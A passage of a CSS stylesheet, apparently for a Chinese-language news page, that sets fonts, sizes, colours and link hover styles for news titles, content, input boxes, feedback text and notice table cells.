	font-size: 9px;
	color: #999999;
}
.NEWS_title{
	font-family: "宋体";
	font-size: 15px;
	line-height: 18px;
	color: #FF6600;
	font-weight: bold;
}
.NEWS_content{
	font-family: "宋体";
	font-size: 13px;
	line-height: 20px;
	color: #333333;
}
.MyPut{
BORDER-TOP-WIDTH:1px;
BORDER-LEFT-WIDTH:1px;
FONT-SIZE:9pt;
BORDER-BOTTOM-WIDTH:2px;
font-family: Arial, Helvetica, sans-serif;
BORDER-RIGHT-WIDTH:2px;
}
.feedback{
	font-family: "宋体";
	font-size: 12px;
	color: #0033CC;
}
select {
	font-size: 12px;
	color: #333333;
}
Td.Affiche {font-family: Verdana, Arial, "??ì?";font-size: 12px;color: #BFCC2A;}
Td.Affiche A:link { COLOR: #333333; TEXT-DECORATION: none }
Td.Affiche A:visited { COLOR: #333333; TEXT-DECORATION: none }
Td.Affiche1 A:hover { COLOR: #FF4D00; TEXT-DECORATION: none }
Td.Affiche1 {font-family: Verdana, Arial, "??ì?";font-size: 12px;color: #CC3300;}
Td.Affiche1 A:link { COLOR: #CC3300; TEXT-DECORATION: none }
Td.Affiche1 A:visited { COLOR: #CC3300; TEXT-DECORATION: none }
Td.Affiche1 A:hover { COLOR: #00CCFF; TEXT-DECORATION: none }
